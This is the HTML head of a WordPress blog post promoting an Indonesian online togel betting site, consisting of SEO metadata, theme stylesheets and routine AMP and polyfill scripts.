

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/
body_size: 15796
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang - Holymarylamp" />
	<meta property="og:description" content="OLXTOTO &#8211; Mainkan taruhan togel online di waktu kini kelihatannya udah tidak lagi suatu yang sukar buat dicoba atau digerakkan. Ingat bakal makin tingginya penggemar togel waktu ini, jadi beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap pesertanya. Sama dengan yang kedepannya dapat anda temui pada bandar togel&hellip; Continue reading Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang" />
	<meta property="og:url" content="https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T08:15:23+00:00" />
	<meta property="og:image" content="http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#article","isPartOf":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang","datePublished":"2023-01-21T08:15:23+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/"},"wordCount":2037,"commentCount":0,"image":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","keywords":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/","url":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/","name":"Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"primaryImageOfPage":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#primaryimage"},"image":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","datePublished":"2023-01-21T08:15:23+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#primaryimage","url":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","contentUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg"},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/jumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Jumlahnya Keuntungan serta Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Secanggang"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fjumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fjumlahnya-keuntungan-serta-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-secanggang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
